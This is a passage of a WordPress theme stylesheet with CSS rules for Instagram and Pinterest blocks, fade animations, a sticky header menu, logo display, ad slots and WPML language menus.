  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
  content: '';
  width: 100%;
  height: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
  opacity: 0.4;
}
.td-instagram-element:hover a:after {
  opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
  width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
  width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
  width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
  width: 25%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-4 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-5 .td-instagram-element {
  width: 20%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-5 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-6 .td-instagram-element {
  width: 16.66666667%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-6 .td-instagram-element {
    width: 33.33333333%;
  }
}
.td-images-on-row-7 .td-instagram-element {
  width: 14.28571428571429%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-7 .td-instagram-element {
    width: 50%;
  }
}
.td-images-on-row-8 .td-instagram-element {
  width: 12.5%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-images-on-row-8 .td-instagram-element {
    width: 50%;
  }
}
.td-image-gap-2 {
  margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
  padding: 0 2px 4px;
}
.td-image-gap-5 {
  margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
  padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
  pointer-events: none;
}
.td_block_instagram .td-icon-insta-carousel {
  left: 50%;
}
.td_block_instagram .td-instagram-element {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_instagram .td-instagram-element .td-video-play-ico {
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
}
.td-instagram-header {
  position: relative;
  margin-bottom: 16px;
}
.td-instagram-profile-image {
  position: relative;
  width: 60px;
  height: 60px;
  border-radius: 60px;
  overflow: hidden;
}
.td-instagram-profile-image-elem {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.td-instagram-profile-image {
  margin-right: 12px;
  float: left;
}
.td-instagram-meta {
  padding-top: 4px;
  font-size: 13px;
  color: #000;
}
.td-instagram-button {
  position: absolute;
  top: 14px;
  right: 0;
  padding: 8px 14px 9px;
  border: 1px solid #ededed;
  line-height: 1;
  font-size: 13px;
  color: #444;
  -webkit-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
  border-color: #ccc;
  text-decoration: none !important;
}
.td-instagram-user {
  font-size: 15px;
  font-weight: 600;
}
.td-instagram-user a {
  line-height: 26px;
  color: #4db2ec;
}
.td-instagram-user a:hover {
  text-decoration: none !important;
}
.td-instagram-followers span {
  font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_instagram .td-column-1 .td-instagram-button {
    display: none;
  }
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  display: block;
  margin-right: 80px;
}
/*  ----------------------------------------------------------------------------
    instagram footer section
*/
.td-footer-instagram-container {
  border-bottom: none !important;
  z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
  text-align: center;
  margin: 0;
  padding: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin: 0 20px;
  }
}
.td-footer-instagram-container .td_block_instagram {
  border-top: none;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td_block_instagram {
    overflow: hidden;
  }
}
.td-footer-instagram-container .td-instagram-wrap {
  margin: 0;
}
/* general */
.td-pinterest-main {
  column-count: 1;
  column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
  display: block;
}
.td-pinterest-main .td-pinterest-element img {
  display: block;
  border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
  column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
  border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
  column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
  border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
  column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
  border-bottom-width: 10px;
}
.td_block_pinterest {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
  margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
  width: 46px;
  height: 46px;
  border-radius: 60px;
  overflow: hidden;
  margin-right: 12px;
  float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
  padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
  max-width: 50%;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
  max-width: 25%;
  font-size: 12px;
  color: #8e8e8e;
  line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
  display: inline-block;
  font-size: 11px;
  line-height: 15px;
  position: relative;
  top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
  font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
  margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
  max-width: 35%;
  font-size: 11px;
  line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
  display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
  top: -1px;
  font-size: 10px;
}
/*  ----------------------------------------------------------------------------
    hacks
*/
.wpb_raw_code {
  margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.td-main-sidebar {
  z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
  position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -1px;
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column .wpb_column:before {
    display: none;
  }
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
  display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  left: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
    left: -253px;
  }
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
  content: '';
  position: absolute;
  background-color: #e6e6e6;
  top: 0;
  width: 1px;
  height: 100%;
  display: block;
  /* responsive portrait phone */
  right: -341px;
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
    right: -253px;
  }
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}
/*  ----------------------------------------------------------------------------
    visual editor live
*/
/* body.view-mode - in live editor with guides off, body.compose-mode in live editor with guides on */
body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
  padding: 0 !important;
}
/* row edit controlls in live edit mode */
body.compose-mode .controls-out-tl {
  top: 0 !important;
}
body.compose-mode .controls-bc {
  z-index: 99999;
}
body.compose-mode .control-btn-append {
  top: 0 !important;
}
.td_animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    td_fadeInRight
*/
@-webkit-keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInRight {
  -webkit-animation-name: td_fadeInRight;
  animation-name: td_fadeInRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeInLeft
*/
@-webkit-keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInLeft {
  -webkit-animation-name: td_fadeInLeft;
  animation-name: td_fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    td_fadeInDown
*/
@-webkit-keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInDown {
  -webkit-animation-name: td_fadeInDown;
  animation-name: td_fadeInDown;
}
/*  ----------------------------------------------------------------------------
    td_fadeInUp
*/
@-webkit-keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInUp {
  -webkit-animation-name: td_fadeInUp;
  animation-name: td_fadeInUp;
}
/*  ----------------------------------------------------------------------------
    td_fadein
*/
@-webkit-keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.td_fadeIn {
  -webkit-animation-name: td_fadeIn;
  animation-name: td_fadeIn;
}
/*  ----------------------------------------------------------------------------
    fade out
*/
@-webkit-keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
@keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
.td_fadeOut_to_1 {
  -webkit-animation-name: td_fadeOut_to_1;
  animation-name: td_fadeOut_to_1;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutRight
*/
@-webkit-keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.td_fadeOutRight {
  -webkit-animation-name: td_fadeOutRight;
  animation-name: td_fadeOutRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutLeft
*/
@-webkit-keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.td_fadeOutLeft {
  -webkit-animation-name: td_fadeOutLeft;
  animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
  min-height: 0;
}
/*  ----------------------------------------------------------------------------
    header menu affix
*/
.td-header-main-menu.td-affix {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  width: 1021px;
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0;
  top: 0;
  z-index: 9999;
  position: fixed !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-main-menu.td-affix {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-header-main-menu.td-affix {
    width: auto;
  }
}
.admin-bar .td-header-main-menu.td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-header-main-menu.td-affix {
    top: 0;
  }
}
/*  ----------------------------------------------------------------------------
    main menu
*/
.td-main-menu-logo {
  display: none;
  float: left;
  height: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-menu-logo {
    display: block;
    float: none;
    height: auto !important;
  }
}
.td-main-menu-logo a {
  line-height: 44px;
}
.td-main-menu-logo img {
  max-height: 44px;
  margin: 0 21px;
  position: relative;
  vertical-align: middle;
  display: inline-block;
  padding-top: 3px;
  padding-bottom: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-main-menu-logo img {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    max-height: 45px !important;
  }
}
@media (min-width: 768px) {
  .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 44px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 44px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 44px !important;
  }
}
.td-main-menu-full {
  background-color: #222;
  position: relative;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-logo {
    display: none !important;
  }
}
.td-header-sp-logo img {
  bottom: 0;
  max-height: 90px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  /*width: auto;*/
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-logo img {
    max-height: 70px;
  }
}
.menu-td-header-container {
  display: block;
}
/*  ----------------------------------------------------------------------------
    ads
*/
.td-header-sp-rec {
  float: right;
  margin-bottom: 8px;
  margin-top: 8px;
  width: 728px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* ipad horizontal */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec {
    width: 508px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec {
    margin-bottom: 0;
    margin-top: 0;
    width: 100%;
    float: none;
    min-height: 0 !important;
  }
}
@media (min-width: 1024px) and (max-height: 768px) {
  .td-header-sp-rec {
    margin-right: 7px;
  }
}
.td-header-sp-rec .td-header-ad-wrap {
  height: 114px;
  display: block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: 90px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-header-ad-wrap {
    height: auto;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.td-header-sp-rec .adsbygoogle {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-rec .adsbygoogle {
    position: relative;
    margin-top: 8px;
    margin-bottom: 8px;
  }
}
.td-header-sp-rec .td-adspot-title {
  margin: 0;
  position: relative;
  top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-rec .td-adspot-title {
    top: -6px;
  }
}
@media (max-width: 767px) {
  .td-header-sp-rec .td-adspot-title {
    top: 0;
    margin-top: 5px;
    margin-bottom: -5px;
  }
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td-header-style-5 .td-ad-m,
  .td-header-style-7 .td-ad-m,
  .td-header-style-8 .td-ad-m,
  .td-header-style-9 .td-ad-m,
  .td-header-style-10 .td-ad-m {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-5 .td-ad-tp,
  .td-header-style-7 .td-ad-tp,
  .td-header-style-8 .td-ad-tp,
  .td-header-style-9 .td-ad-tp,
  .td-header-style-10 .td-ad-tp {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-5 .td-ad-p,
  .td-header-style-7 .td-ad-p,
  .td-header-style-8 .td-ad-p,
  .td-header-style-9 .td-ad-p,
  .td-header-style-10 .td-ad-p {
    border-bottom: 1px solid #e6e6e6;
  }
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
  margin-bottom: -20px;
  top: 0;
}
/*
    general fix the main menu for white background color

*/
.white-menu .td-mega-menu .td-mega-grid {
  border-top-width: 1px;
  border-style: solid;
  border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
  border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
  margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
  box-shadow: none;
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    border-bottom: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    background-color: #fcfcfc;
  }
}
.white-menu .td-header-main-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .white-menu .td-header-main-menu {
    height: 55px;
  }
}
.white-menu .header-search-wrap .td-drop-down-search {
  box-shadow: none;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #e6e6e6;
}
/* -------------------------------------------------------------------------------

      logo on sticky menu

*/
.td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
}
.td-logo-in-header .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-affix .td-logo-in-menu .td-main-logo {
    display: block;
  }
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
  display: block;
}
.td-wpml {
  /* responsive portrait phone */
}
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
  vertical-align: middle;
  top: -1px;
  position: relative;
  margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-top: 16px;
  }
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
  position: absolute;
  display: block;
  bottom: 100%;
  padding: 12px 20px;
  margin: 0 -20px 10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
    margin: 10px 0;
    right: 0;
    left: 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
  display: block;
  padding: 3px 0;
  white-space: nowrap;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
    padding: 6px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .menu-item-first a {
    margin-left: 16px;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
    margin-top: 0;
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-wpml .td-header-style-1 .td-header-top-menu {
    top: 0;
  }
  .td-wpml .td_data_time {
    line-height: 29px;
    margin: 0 !important;
  }
  .td-wpml .td-top-menu-full,
  .td-wpml .td-header-top-menu {
    display: block !important;
  }
  .td-wpml .td-header-sp-top-menu {
    width: 100%;
  }
  .td-wpml .td-header-top-menu {
    padding-left: 17px;
    padding-right: 17px;
  }
  .td-wpml .td_ul_logout,
  .td-wpml .td_ul_login,
  .td-wpml .td-header-sp-top-widget,
  .td-wpml .td-weather-top-widget {
    display: none !important;
  }
  .td-wpml .menu-top-container {
    margin-right: 0;
    float: right;
  }
  .td-wpml .menu-top-container .top-header-menu > li {
    display: none;
  }
  .td-wpml .menu-top-container .top-header-menu > li a {
    margin-right: 0;
  }
  .td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
    display: inline-block;
    margin-top: 0;
  }
  .td-wpml .menu-top-container .top-header-menu li ul {
    border-top: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
    position: absolute;
    display: block;
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    transform: translate3d(0, 10px, 0);
    -webkit-transform: translate3d(0, 10px, 0);
    right: 0;
    left: auto;
    margin: 0;
